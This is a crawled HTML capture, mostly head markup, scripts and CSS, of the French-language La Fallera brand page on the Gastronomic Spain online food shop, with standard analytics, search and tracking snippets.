

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gastronomicspain.com/fr/manufacturers/la-fallera.html
body_size: 38953
content:
<!doctype html>
<html lang="fr">
    <head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'AW-658041741','google_tags_first_party');</script><script async src="/qeid/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dY2E1Nz', true);
				
			</script>
			
        
            
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var
f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SRBGTX9');</script>
<!-- End Google Tag Manager -->



    <title>La Fallera | Acheter En Ligne | Envoi Gratuit Europe</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
            	            <!-- Facebook Meta Tags -->
        <meta property="og:url" content="https://www.gastronomicspain.com/fr/manufacturers/la-fallera.html">
        <meta property="og:type" content="website">
        <meta property="og:title" content="La Fallera | Acheter En Ligne | Envoi Gratuit Europe">
        <meta property="og:description" content="">
        <meta property="og:image" content="/img/gastronomic-chorizo-jamon-iberico-fuet.jpg">
        <!-- Twitter Meta Tags -->
        <meta property="twitter:url" content="https://www.gastronomicspain.com/fr/manufacturers/la-fallera.html">
        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="La Fallera | Acheter En Ligne | Envoi Gratuit Europe">
        <meta name="twitter:description" content="">
        <meta name="twitter:image" content="/img/gastronomic-chorizo-jamon-iberico-fuet.jpg">
        <meta name="robots" content="index,follow"/>
    <meta name="theme-color" content="#e91c00">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="copyright" content="www.gastronomic.com"/>
    <meta name="distribution" content="global"/>
    <meta name="rating" content="General"/>
    <meta name="creator" content="www.gastronomic.com"/>
    <meta name="publisher" content=" (www.gastronomic.com)"/>
    <meta name="geo.region" content="ES-AR"/>
    <meta name="geo.placename" content="Teruel"/>
    <meta name="geo.position" content="40.341201;-1.107731"/>
    <meta name="ICBM" content="40.341201, -1.107731"/>
    <meta name="google-site-verification" content="22P6yngV7599H82zD0tVez31HuF_aJoSC4ZW4prDZd4"/>
                                                                    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/klinicslabbook-webfont.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/arvil_sans-webfont.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.woff?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.ttf?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/modules/anscrolltop/views/fonts/ionicons.ttf?v=2.0.1" as="font" crossorigin>
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Titillium+Web:400,600&display=swap" as="style">
        <link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
    <link rel="dns-prefetch" href="https://www.gstatic.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
    <link rel="manifest" href="/manifest.json"/>
    <style type="text/css">
        @font-face {
            font-family: 'klinic_slabbook';
            src: url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        @font-face {
            font-family: 'arvil_sansregular';
            src: url('/themes/huggestore/assets/css/arvil_sans-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/arvil_sans-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/arvil_sans-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        </style>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Restaurant",
            "url": "https://www.gastronomicspain.com/es/",
            "logo": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "telephone": "0034962068591",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Gastronomic Spain",
                "addressRegion": "Spain",
                "streetAddress": "Calle Joaquin Arnau 10 4C Teruel- 44001",
                "postalCode": "44001"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "3.5",
                "reviewCount": "11"
            },
            "description": "Comprar comida española online",
            "name": "Gastronomic Spain",
            "image": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "review": [
                {
                    "@type": "Review",
                    "author": "John",
                    "datePublished": "2019-11-11",
                    "description": "best quality products.",
                    "name": "John",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "1",
                        "worstRating": "1"
                    }
                },
                {
                    "@type": "Review",
                    "author": "Lucas",
                    "datePublished": "2011-03-25",
                    "description": "best Spanish food online store",
                    "name": "Value purchase",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "4",
                        "worstRating": "1"
                    }
                }
            ]
        }
    </script>
    <!-- script type="text/javascript" src="/themes/biomarket/js/thirdparts.js" defer async></script -->
    <!-- Global site tag (gtag.js) - Google Ads: 658041741 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-658041741"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'AW-658041741');
    </script>

    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1766411252">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1766411252">




    

  <script type="text/javascript" defer>
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"other"},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":null}},"elementCategoryProduct":"article.product-miniature","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-VFEG0MN5FP","gaEnable":"1","ajaxUrl":"https:\/\/www.gastronomicspain.com\/fr\/module\/ganalyticspro\/ajax","token":"4fa73dbe1b1b84fa363a0020dc2d50c7","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bUseAxeption":false,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","iConsentConsentLvl":0,"referer":null,"acbIsInstalled":false,"tagCurrency":"EUR","gaUserId":0};
        var cb_isDesktop = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Frances","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":null,"meta":{"title":"La Fallera | Acheter En Ligne | Envoi Gratuit Europe","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-fr":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"Gastronomic Spain Food Company S.L. CIF ESB44262293","logo":"\/img\/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1745567203.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.gastronomicspain.com\/","current_url":"https:\/\/www.gastronomicspain.com\/fr\/manufacturers\/la-fallera.html","shop_domain_url":"https:\/\/www.gastronomicspain.com","img_ps_url":"https:\/\/www.gastronomicspain.com\/img\/","img_cat_url":"https:\/\/www.gastronomicspain.com\/img\/c\/","img_lang_url":"https:\/\/www.gastronomicspain.com\/img\/l\/","img_prod_url":"https:\/\/www.gastronomicspain.com\/img\/p\/","img_manu_url":"https:\/\/www.gastronomicspain.com\/img\/m\/","img_sup_url":"https:\/\/www.gastronomicspain.com\/img\/su\/","img_ship_url":"https:\/\/www.gastronomicspain.com\/img\/s\/","img_store_url":"https:\/\/www.gastronomicspain.com\/img\/st\/","img_col_url":"https:\/\/www.gastronomicspain.com\/img\/co\/","img_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/img\/","css_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/css\/","js_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/js\/","pic_url":"https:\/\/www.gastronomicspain.com\/upload\/","pages":{"address":"https:\/\/www.gastronomicspain.com\/fr\/direccion","addresses":"https:\/\/www.gastronomicspain.com\/fr\/direcciones","authentication":"https:\/\/www.gastronomicspain.com\/fr\/inicio-sesion","cart":"https:\/\/www.gastronomicspain.com\/fr\/carrito","category":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=category","cms":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=cms","contact":"https:\/\/www.gastronomicspain.com\/fr\/contacto","discount":"https:\/\/www.gastronomicspain.com\/fr\/descuento","guest_tracking":"https:\/\/www.gastronomicspain.com\/fr\/seguimiento-cliente-no-registrado","history":"https:\/\/www.gastronomicspain.com\/fr\/historial-compra","identity":"https:\/\/www.gastronomicspain.com\/fr\/datos-personales","index":"https:\/\/www.gastronomicspain.com\/fr\/","my_account":"https:\/\/www.gastronomicspain.com\/fr\/mi-cuenta","order_confirmation":"https:\/\/www.gastronomicspain.com\/fr\/confirmacion-pedido","order_detail":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.gastronomicspain.com\/fr\/seguimiento-pedido","order":"https:\/\/www.gastronomicspain.com\/fr\/pedido","order_return":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.gastronomicspain.com\/fr\/albaran","pagenotfound":"https:\/\/www.gastronomicspain.com\/fr\/pagina-no-ecnontrada","password":"https:\/\/www.gastronomicspain.com\/fr\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.gastronomicspain.com\/fr\/bajamos-precios","product":"https:\/\/www.gastronomicspain.com\/fr\/index.php?controller=product","search":"https:\/\/www.gastronomicspain.com\/fr\/buscar","sitemap":"https:\/\/www.gastronomicspain.com\/fr\/plan-du-site","stores":"https:\/\/www.gastronomicspain.com\/fr\/tiendas","supplier":"https:\/\/www.gastronomicspain.com\/fr\/proveedor","register":"https:\/\/www.gastronomicspain.com\/fr\/inicio-sesion?create_account=1","order_login":"https:\/\/www.gastronomicspain.com\/fr\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/www.gastronomicspain.com\/es\/fabricantes","en-gb":"https:\/\/www.gastronomicspain.com\/en\/fabricantes","de-de":"https:\/\/www.gastronomicspain.com\/de\/fabricantes","fr-fr":"https:\/\/www.gastronomicspain.com\/fr\/fabricantes","nl-nl":"https:\/\/www.gastronomicspain.com\/nl\/fabrikanten"},"theme_assets":"\/themes\/huggestore\/assets\/","actions":{"logout":"https:\/\/www.gastronomicspain.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"slider_photo":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-slider_photo.jpg","width":87,"height":87},"small_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-small_default.jpg","width":99,"height":99},"cart_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-cart_default.jpg","width":120,"height":120},"menu_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"catalog_medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_medium.jpg","width":255,"height":255},"home_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-slider_photo.jpg","width":87,"height":87},"medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-catalog_medium.jpg","width":255,"height":255},"large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.gastronomicspain.com\/fr\/"},{"title":"Marques","url":"https:\/\/www.gastronomicspain.com\/fr\/fabricantes"},{"title":"LA FALLERA","url":"https:\/\/www.gastronomicspain.com\/fr\/manufacturers\/la-fallera.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769272538,"static_token":"4fa73dbe1b1b84fa363a0020dc2d50c7","token":"f795f355a987dbfd9ce111d909334825"};
        var psemailsubscription_subscription = "https:\/\/www.gastronomicspain.com\/fr\/module\/ps_emailsubscription\/subscription";
        var ssIsCeInstalled = false;
      </script>



    <script type="text/javascript">
var sp_link_base ='https://www.gastronomicspain.com';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('.ets_speed_dynamic_hook[id="ets_speed_dy_'+key+'"]').replaceWith(jsonData[key]);
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style><script>
	var an_productattributes = {
		controller: "https://www.gastronomicspain.com/fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
	}
</script>





<script type="text/javascript">

    var pbc_labels = ['days', 'hours', 'minutes', 'seconds'];

    var pbc_labels_lang = {

        'days': 'journées',

        'hours': 'heures',

        'minutes': 'minutes',

        'seconds': 'seconds'

    };

    var pbc_labels_lang_1 = {

        'days': 'journée',

        'hours': 'heure',

        'minutes': 'minute',

        'seconds': 'seconde'

    };

    var pbc_offer_txt = "L'offre se termine dans:";

    var pbc_psv = 1.7;

    var pbc_ajax_url = "https://www.gastronomicspain.com/fr/module/pstbannercountdownpro/ajax";

    var pbc_static_token = "4fa73dbe1b1b84fa363a0020dc2d50c7";

</script>
<script type="text/javascript" async>
(function () {
    let isConnectifInitialized = false;
    function getConnectifCartFromAjax(ajaxCart) {
        const connectifCart = {
            cartId: ajaxCart.cn_cart_id?.toString(),
            totalPrice: +ajaxCart.cn_total_price,
            totalQuantity: +ajaxCart.cn_total_quantity,
            products: ajaxCart.cn_products.map(mapFromCartItem)
        };
        return connectifCart;
    }

    function mapFromCartItem(cartItem) {
        const productBasketItem = {
            productDetailUrl: cartItem.url?.toString(),
            productId: cartItem.product_id?.toString(),
            name: cartItem.name?.toString(),
            description: cartItem.description,
            imageUrl: cartItem.image_url,
            unitPrice: +cartItem.unit_price,
            availability: cartItem.availability,
            brand: cartItem.brand,
            unitPriceOriginal: cartItem.unit_price_original,
            unitPriceWithoutVAT: cartItem.unit_price_without_vat,
            discountedPercentage: cartItem.discounted_percentage,
            discountedAmount: cartItem.discounted_amount,
            quantity: +cartItem.quantity,
            price: +cartItem.price,
            publishedAt: cartItem.published_at,
            categories: cartItem.categories,
            tags: cartItem.relatedProductsArray,
            relatedExternalProductIds: cartItem.tagsArray
        };
        return productBasketItem;
    }


    function onConnectifStarted() {
        isConnectifInitialized = true;
        if (typeof prestashop !== 'undefined') {
            prestashop.on(
                'updateCart',
                function (event) {
                    $.ajax({
                        type: 'GET',
                        url: 'https://www.gastronomicspain.com/modules/connectif/cn-cart-ajax.php' + '?retrieve_cart=1',
                        success: function(ajaxCart)
                        {
                            if (!ajaxCart) {
                                return;
                            }

                            const cnCart = JSON.parse(ajaxCart);
                            if (cnCart.cn_cart_exist) {
                                const cart = getConnectifCartFromAjax(cnCart);
                                window.connectif.managed.sendEvents([], { cart });
                            }
                        }
                    });
                }
            );
        }
    }

    if (window.connectif?.managed) {
        onConnectifStarted();
    } else {
        document.addEventListener(
            'connectif.managed.initialized',
            onConnectifStarted
        );
    }
})();
</script><!-- Connectif tracking code -->
<script type="text/javascript" async>
    var _cnid = "fb8e288f-1b55-4b11-a0ee-5432c6babdd5";
    (function(w, r, a, cn, s ) {
        
        w['ConnectifObject'] = r;
        w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)};
        cn = document.createElement('script'); cn.type = 'text/javascript'; cn.async = true; cn.src = a; cn.id = '__cn_client_script_' + _cnid;
        s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(cn, s);
        
    })(window, 'cn', 'https://cdn.connectif.cloud/eu5/client-script/' + 'fb8e288f-1b55-4b11-a0ee-5432c6babdd5');
</script>
<!-- end Connectif tracking code -->                            <link rel="alternate" href="https://www.gastronomicspain.com/es/manufacturers/la-fallera.html"
                  hreflang="es-es"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/manufacturers/la-fallera.html"
                  hreflang="en-gb"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/manufacturers/la-fallera.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/de/manufacturers/la-fallera.html"
                  hreflang="de-de"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/fr/manufacturers/la-fallera.html"
                  hreflang="fr-fr"/>
                                    <link rel="canonical" href="https://www.gastronomicspain.com/fr/manufacturers/la-fallera.html"/>
                                                    <link rel="alternate" href="https://www.gastronomicspain.com/nl/manufacturers/la-fallera.html"
                  hreflang="nl-nl"/>
            	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VFEG0MN5FP"></script>
<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "77cd87f6-6241-4686-bdb8-b67a549d6a6f",
      zone: "eu1",
      language: "fr-fr",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.gastronomicspain.com/fr/carrito",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "4fa73dbe1b1b84fa363a0020dc2d50c7",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->






<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.css">
<script src="https://cdn.jsdelivr.net/npm/glider-js@1/glider.min.js" defer></script>



<style>
    div#cart-subtotal-discount .value {
        font-weight: bold;
    }
    .glider-track a {
        display: block;
        height: 100% !important;
    }
    .an_productattributes-qty-add{
        display:block !important;
    }
  
   .top_banner_message {
        width: 100%;
        background-color: #000;
        color: #fff;
        text-align: center;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .header_parte_derecha {
        display: flex;
    }
    body#index div#wld-texto-inicio {
        margin: 0 !important;
        text-align: left !important;
        padding: 0 !important;
        font-weight: 800;
    }
    body#index #wld-texto-inicio>h1 {
        text-transform: uppercase!important;
        font-family: arvil_sansregular,sans-serif!important;
        letter-spacing: 2px;
        color: #000!important;
        font-size: 29px!important;
        text-align: center;
        margin: 0px !important;
        line-height: 1;
    }
    .postmenu {
        background: black;
        color: white;
        text-align: center;
        font-size: 22px;
        line-height: 1.5;
        font-weight: bold;
        width: 90%;
        margin: 2% 5%;
        padding:2%;
    }
    .menuCatMVL .category-title-mvl span{
        float: right;
        margin-right:25px;
    }
    .menuCatMVL .category-title-mvl {
        font-weight: bold;
        border-bottom: 1px solid rgba(211, 211, 211, .5);
        padding: 5px 10px;
        margin: 0;
        line-height: 1.75;
    }
    .menuCatMVL .category-title-mvl > img {
        margin-right: 10px;
    }
    .menuCatMVL .submenu {
        display: none;
    }
    .menuCatMVL .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu .submenu{
        padding-left:40px;
    }
   
    .menuCatMVL .rotateArrow{
        transform: rotate(90deg);

    }
    .menuCatMVL .showSubmenu{
        display:block !important;
    }

    .darkBackground, .darkBackground1, .darkBackground2 {
        background: black;
        position: fixed;
        left: 0;
        width: 100%;
        height: 100vh;
        opacity: 0.5;
        z-index: 10;
        top:0;
    }
    .premenu > div {
        width: 100%;
        text-align: center;
        border: 1px solid gray;
        background: #f1f1f1;
        color: black;
        line-height: 2;
    }

    .megamenu_mobile-btn-close {
        width: 100%;
    }
    .megamenu_mobile-btn-close svg{
        float:right;
    }
    .megamenu_mobile-btn-close > span {
        font-size: 22px;
        font-weight: bold;
        color: black;
    }

    .addtocartmovl_line1 {
        display: flex;
        align-items: center;
        line-height: 2;
    }
    .addtocartmovl_line2 {
        width: 100%;
        margin: 0 !important;
    }
    .product-prices-block {
        display: flex;
        justify-content: space-between;
        align-items: center;
        line-height: 2;
    }
    #product span.addedmvlprod {
        font-size: 18px;
    }
    #product .addtocartmvl_qty,#product .addtocartmvl_uds {
        font-size: 35px;
        font-weight: bold;
    }
    .category35.level2 > p > span, .category14.level2 > p > span{
        display: none !important;
    }
    #cart p.block-promo.promo-highlighted,body#cart ul.js-discount.card-block.promo-discounts,  #checkout p.block-promo.promo-highlighted,body#checkout ul.js-discount.card-block.promo-discounts {
        display: none !important;
    }
    #cart #promo-code button, #checkout #promo-code button {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green
    }
    body#identificate .indentificate_head p , body#identificate .identificate_bloque_normal p, body#authentication .indentificate_head p , body#authentication .identificate_bloque_normal p{
        color: lightgray;
    }

    body#identificate .form-group,  body#authentication .form-group{
        margin-bottom:0px !important;
    }
    body#identificate footer.form-footer.clearfix, body#authentication footer.form-footer.clearfix {
        margin-top: 10px;
    }
    body#identificate ul.identificate_invitado li, body#authentication ul.identificate_invitado li {
        line-height: 3;
    }
    body#identificate ul.identificate_invitado li span.textocentral, body#authentication ul.identificate_invitado li span.textocentral {
        min-width: 80%;
        display: inline-flex;
        padding-left: 10px;
    }
    body#identificate .identificate_div h1, body#authentication .identificate_div h1 {
        margin: 0 !important;
    }
    body#identificate .identificate_div h2, body#authentication .identificate_div h2 {
        text-align: center;
        font-size: 20px;
    }
    body#identificate .identificate_div p a, body#authentication .identificate_div p a {
        display: block;
        width: fit-content;
        margin: 0 auto;
        background: green;
        padding: 5px 30px;
        color: white;
    }
